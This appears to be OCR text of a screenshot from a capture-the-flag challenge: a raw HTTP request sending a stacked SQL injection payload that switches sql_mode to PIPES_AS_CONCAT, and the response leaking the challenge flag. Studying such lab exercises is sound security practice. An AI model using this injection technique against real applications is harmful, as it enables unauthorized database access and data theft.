 POST / HTTP/1.1
Host:
bb612e83-9c63-4e83-8e6b-37b52df9c84b.node3.buuoj.cn
Proxy-Connection: keep-alive
Content-Length: 45
Cache-Control: max-age=0
Origin:
http://bb612e83-9c63-4e83-8e6b-37b52df9c84b.node3.buuoj
.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Referer:
http://bb612e83-9c63-4e83-8e6b-37b52df9c84b.node3.buuoj
.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=f275674dd29151ac77b7134e1e8e2497
query=1;set sql_mode=PIPES_AS_CONCAT;select 1
Content-Length: 297
Connection: keep-alive
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/7.3.10
<html>
<head>
</head>
<body>
<a> Give me your flag, I will tell you if the flag is
right. </a>
<form action="" method="post">
<input type="text" name="query">
<input type="submit">
</form>
</body>
</html>
Array
(
[0] => 1
)
Array
(
[0] => 1flag{f64a0928-5e0e-4388-ae5b-3b92ba87930d}
)